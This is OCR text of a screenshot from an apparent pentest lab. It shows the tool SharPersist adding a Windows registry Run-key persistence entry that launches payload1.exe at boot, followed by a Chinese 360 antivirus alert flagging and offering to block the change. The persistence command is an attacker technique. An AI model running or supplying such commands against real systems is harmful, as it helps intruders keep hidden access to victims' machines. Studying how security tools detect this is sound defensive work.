 管理员: 命令提示符 - SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp\p...
C:\Users\WeirdBird007\Desktop>SharPersist -t reg -c "C:\Windows\System32\cmd.exe
" -a "/c C:\tmp\payload1.exe" -k "hklmrun" -v "pentestlab" -m add -o env
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\tmp\payload1.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: pentestlab
[*] INFO: Option: env
件夹
360安全大脑提醒您
注册表防护
误报反馈
有程序正在修改开机启动项
可疑操作
风险程序：C:\Users\WeirdBird007\Desktop\SharPersist.exe
目标：HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT
\WINDOWS\CURRENTVERSION\RUN\[pentestlab]\[%
pentestlab%]
此项修改后，此项指定的程序会在开机时自动运行，过多的开机启动
项将会拖慢您电脑的开机速度。如果您不认识此程序，请阻止。
ndows\
du 中
允许本次操作
阻止程序所有操作